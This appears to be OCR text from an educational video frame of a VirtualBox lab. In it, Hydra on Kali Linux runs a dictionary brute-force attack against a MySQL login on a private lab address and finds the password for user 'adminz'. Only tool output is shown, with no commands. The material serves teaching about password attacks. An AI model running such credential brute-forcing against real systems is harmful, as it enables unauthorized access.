 kali-linux-2022.1 (Fresh) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:33
root@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "jordan23" - 266 of 14354391 [child 2] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "canada" - 267 of 14354391 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "sophie" - 268 of 14354391 [child 1] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "Password" - 269 of 14354391 [child 3] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "apples" - 270 of 14354391 [child 2] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "dick" - 271 of 14354391 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "tiger" - 272 of 14354391 [child 1] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "razz" - 273 of 14354391 [child 3] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "123abc" - 274 of 14354391 [child 2] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "pokemon" - 275 of 14354391 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "qazxsw" - 276 of 14354391 [child 1] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "55555" - 277 of 14354391 [child 3] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "qwaszx" - 278 of 14354391 [child 2] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "muffin" - 279 of 14354391 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "johnson" - 280 of 14354391 [child 3] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "murphy" - 281 of 14354391 [child 1] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "cooper" - 282 of 14354391 [child 2] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "jonathan" - 283 of 14354391 [child 3] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "liverpoo" - 284 of 14354391 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "david" - 285 of 14354391 [child 1] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "danielle" - 286 of 14354391 [child 2] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "159357" - 287 of 14354391 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "jackie" - 288 of 14354391 [child 3] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "1990" - 289 of 14354391 [child 1] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "123456a" - 290 of 14354391 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "789456" - 291 of 14354391 [child 3] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "turtle" - 292 of 14354391 [child 2] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "horny" - 293 of 14354391 [child 1] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "abcd1234" - 294 of 14354391 [child 3] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "scorpion" - 295 of 14354391 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "adminz" - pass "qazwsxedc" - 296 of 14354391 [child 2] (0/0)
[3306][mysql] host: 192.168.56.101 login: adminz password: abcd1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-28 16:33:23
(root㉿kali)-[~]
#
Right Ctrl
W11LiteFeb2022 (Fresh) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
The Virtual Machine reports that the guest OS supports mouse pointer integration. This means that you do not need to capture the mouse pointer to be able to use it in your guest
This PC
Network
Recycle Bin
Control Panel
Notepad++
Google
Chrome
cmd.exe
MySQL
Workbench 8...
MySQL 8.0
Command Li...
MySQL 8.0 Command Line Client
Enter password: ********
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 605
Server version: 8.0.28 MySQL Community Server - GPL
Copyright (c) 2000, 2022, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
11:33 PM
3/28/2022
Right Ctrl
ircs://irc.oftc.net:6697/#Kali-Linux
https://www.kali.org/docs/community/kali-linux-irc-channel/
FREE EDU HUB
BOOST YOUR
IT SKILLS
This Video is for Educational Purpose Only